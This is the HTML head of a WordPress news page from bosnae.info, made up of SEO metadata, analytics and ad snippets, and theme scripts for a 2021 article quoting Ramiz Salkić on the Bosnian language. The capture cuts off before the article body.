

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik
body_size: 85958
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Salkić razotkrio djelovanje Dodikovog režima: &quot;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&quot; - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salkić razotkrio djelovanje Dodikovog režima: &quot;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&quot; - BOSNAE" />
	<meta property="og:description" content="Potpredsjednik entiteta Republike Srpske Ramiz Salkić danas je, u povodu Međunarodnog dana maternjeg jezika, rekao da su Bošnjaci jedini narod kojem je u matičnoj zemlji uskraćeno pravo da nazovu svoj jezik onako kako oni žele i da ga izučavaju u obrazovnom procesu, piše slobodna-bosna.ba Pozvao je sve građane, govornike bosanskog jezika, da istraju u borbi [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-02-21T13:56:29+00:00" />
	<meta property="og:image" content="https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik#article","isPartOf":{"@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&#8221;","datePublished":"2021-02-21T13:56:29+00:00","dateModified":"2021-02-21T13:56:29+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik"},"wordCount":428,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik#primaryimage"},"thumbnailUrl":"https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik","url":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik","name":"Salkić razotkrio djelovanje Dodikovog režima: \"Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik\" - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik#primaryimage"},"thumbnailUrl":"https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg","datePublished":"2021-02-21T13:56:29+00:00","dateModified":"2021-02-21T13:56:29+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik#primaryimage","url":"https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg","contentUrl":"https://www.slobodna-bosna.ba/img/vijesti/2021/02/ramizsalkic5.jpg","width":"900","height":"540","caption":"Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&#8221;"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/salkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Salkić razotkrio djelovanje Dodikovog režima: &#8220;Bošnjaci su jedini narod kojem je u matičnoj zemlji uskraćeno pravo na vlastiti jezik&#8221;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/37317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=37317' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsalkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsalkic-razotkrio-djelovanje-dodikovog-rezima-bosnjaci-su-jedini-narod-kojem-je-u-maticnoj-zemlji-uskraceno-pravo-na-vlastiti-jezik&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
